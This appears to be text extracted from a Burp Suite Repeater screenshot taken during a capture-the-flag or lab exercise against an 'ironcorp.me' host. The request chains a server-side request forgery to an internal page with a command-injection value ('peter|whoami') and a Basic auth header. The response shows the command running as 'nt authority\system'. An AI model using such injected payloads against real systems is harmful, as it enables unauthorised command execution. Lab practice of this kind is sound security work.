 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender
Project options User options Learn
1 × 2 × +
Send Cancel < ▾ > ▾ Target: http://admin.ironcorp.me:11025 HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET /?r=http://internal.ironcorp.me:11025/name.php?name=peter|whoami HTTP/1.1
2 Host: admin.ironcorp.me:11025
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Authorization: Basic YWRtaW46cGFzc3dvcmQxMjM=
8 Connection: close
9 Cookie: __gsas=
ID=9de04597cc5f6ae1:T=1724781561:RT=1724781561:S=ALNI_MbVmYQIql3AMuwuJCWyNObmueHHEg; __tad=
1724782126.6254084
INSPECTOR
? Search... 0 matches
Response
Pretty Raw Hex Render \n
148 <b>
My name is:
</b>
<pre>
149 nt authority\system
150 </pre>
151 </body>
152
153 </html>